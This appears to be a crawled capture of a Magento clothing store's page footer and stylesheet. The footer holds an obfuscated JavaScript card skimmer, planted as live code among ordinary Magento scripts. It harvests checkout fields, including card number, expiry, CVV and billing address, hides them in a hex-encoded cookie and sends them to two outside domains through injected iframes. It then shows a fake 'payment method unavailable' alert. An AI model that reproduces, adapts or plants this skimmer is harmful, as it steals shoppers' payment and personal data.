_0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="footer content"> </div></footer> <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jonesesnyc.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jonesesnyc.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }</script>   <div class="magestore-bannerslider"></div> <script type="text/x-magento-init">
	{
		"[data-role=productlist-tocart-form], .form.map.checkout": {
			"vesaddtocart": {}
		}
	}</script> <script type="text/javascript">
require(['jquery'],function($){
    $(document).ready(function(){
	require([
		'jquery',
		 'Magento_Customer/js/customer-data'
		],
		function(customerData){
			jQuery(document).ready(function($) {

				jQuery(document).on("click", ".productlist-fancybox", function(){
					var config = {};
					if(jQuery(this).data('fancybox-height')){
						config['minHeight'] = jQuery(this).data('fancybox-height');
						config['height'] = jQuery(this).data('fancybox-height');
					}
					if(jQuery(this).data('fancybox-width')){
						config['minWidth'] = jQuery(this).data('fancybox-width');
						config['width'] = jQuery(this).data('fancybox-width');
					}
					if(jQuery(this).data('fancybox-type')){
						config['type'] = jQuery(this).data('fancybox-type');
					}
					if(jQuery(this).data('fancybox-overlay-color')){
						config['overlayColor'] = jQuery(this).data('fancybox-overlay-color');
					}
					if(jQuery(this).data('fancybox-overlay-show')){
						config['overlayShow'] = jQuery(this).data('fancybox-overlay-show');
					}
					if(jQuery(this).data('fancybox-padding')){
						config['padding'] = jQuery(this).data('fancybox-padding');
					}
					if(jQuery(this).data('fancybox-margin')){
						config['margin'] = jQuery(this).data('fancybox-margin');
					}
					if(jQuery(this).data('fancybox-easing-in')){
						config['easingIn'] = jQuery(this).data('fancybox-easing-in');
					}
					if(jQuery(this).data('fancybox-easing-out')){
						config['easingOut'] = jQuery(this).data('fancybox-easing-out');
					}
					if(jQuery(this).data('fancybox-auto-size')){
						config['autoSize'] = jQuery(this).data('fancybox-auto-size');
					}
					if(jQuery(this).attr('href')){
						config['href'] = jQuery(this).attr('href');
					}
					if(jQuery(this).data('fancybox-href')){
						config['href'] = jQuery(this).data('fancybox-href');
					}
					config['helpers'] = {
						overlay: {
							locked: false
						}
					}
					if($(window).width()<=768){
						var pHref = jQuery(this).data('fancybox-href');
						pHref = pHref + 'is_redirect/true';
						window.location = pHref;
						return false;
					}
					
					config['afterClose'] = function(){
						$.ajax({
							url: "https://www.jonesesnyc.com/checkout/cart/add/ves/1/refresh/1/",
							type: 'post',
							dataType: 'json',
							beforeSend: function() {
								$('[data-block="minicart"]').trigger('contentLoading');
							},
							success: function(res) {
								$('[data-block="minicart"]').trigger('contentUpdated');
							}
						});
					}
					jQuery.fancybox.open(config);
				return false;
			});
		});
	});
	});
});</script> <div class="magestore-bannerslider"></div> <small class="copyright"><span>Copyright © 2013-present Magento, Inc. All rights reserved.</span></small></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jonesesnyc.com/static/version1760658199/frontend/Joneses/Theme/en_US/css/styles-l.min.css
body_size: 48720
content:
/*!
 * Font Awesome Pro 5.0.8 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border-radius:.1em;border:solid .08em #eee;padding:.2em .25em 